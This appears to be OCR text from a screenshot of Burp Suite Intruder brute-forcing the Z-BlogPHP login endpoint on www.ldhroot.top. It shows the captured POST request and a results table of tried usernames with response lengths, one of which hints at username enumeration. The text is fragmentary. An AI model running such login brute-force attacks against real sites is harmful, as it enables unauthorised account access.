 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
共享
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeate
5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserte
Attack type: Sniper
POST /zb_system/cmd.php?act=veri
Host: www.ldhroot.top
User-Agent: Mozilla/5.0 (Windows
Accept: text/html,application/xht
Accept-Language: zh-CN,en-US;q=0.
Accept-Encoding: gzip, deflate
Referer: http://www.ldhroot.top/
Content-Type: application/x-www-
Content-Length: 94
Connection: close
Cookie: timezone=8
Upgrade-Insecure-Requests: 1
btnPost=%E7%99%BB%E5%BD%95&userna
? < + > Type a search term
2 payload positions
18
19
20
21
22
23
Intruder attack 6
Attack Save Columns
Attack
Results table
Server responses
Attack configuration
Resu Payloads Options
Filter: ?
Reques yload Timeout Length Comment
50 1 yanzhang 2785
51 1 yanliu 2785
52 1 junliu 2785
53 1 pingli 2786
54 1 huiwang 2785
55 1 yanwang 2785
56 1 jingjingpeng 2785
57 1 xuehuibian 2785
58 1 meijingchi 2785
59 1 jingjingyang 2785
60 1 weijiancheng 2785
61 1 pingdouzhou 2785
Request Response
Raw Params Headers Hex
POST /zb_system/cmd.php?act=verify HTTP/1.1
Host: www.ldhroot.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ldhroot.top/zb_system/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Connection: close
Cookie: timezone=8
? < + > Type a search term 0 matches
592 of 1014
Start attack
Add §
Clear §
Auto §
Refresh
Clear
+ 69%